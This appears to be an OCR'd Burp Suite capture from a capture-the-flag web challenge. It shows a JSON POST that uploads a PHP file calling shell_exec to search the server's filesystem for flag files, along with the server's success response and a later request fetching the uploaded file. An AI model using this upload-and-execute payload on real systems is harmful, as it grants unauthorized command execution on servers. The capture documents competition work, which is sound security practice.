 27... https://uscybercombine-s4-scs.chals.io POST / ✓ 200 248 JSON
27... https://ctfd.uscybergames.com GET /api/v1/challenges 200 8143 JSON
27... https://uscybercombine-s4-scs.chals.io GET /uploads/22.php 200 248 text php
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-scs.chals.io
3 Content-Length: 217
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://uscybercombine-s4-scs.chals.io
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://uscybercombine-s4-scs.chals.io/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"pasteContent":
"<?php\n// Execute the 'find / -iname \"*flag*\"' command\n$output = shell_exec('find / -i
name \"*flag*\" 2>&1');\n\n// Display the output\necho \"<pre>$output</pre>\";\n?>\n",
"pasteFileName":"23.php"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.1
3 Date: Mon, 03 Jun 2024 07:37:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.3.7
8 Content-Length: 38
9
10 {"message":"Paste saved successfully"}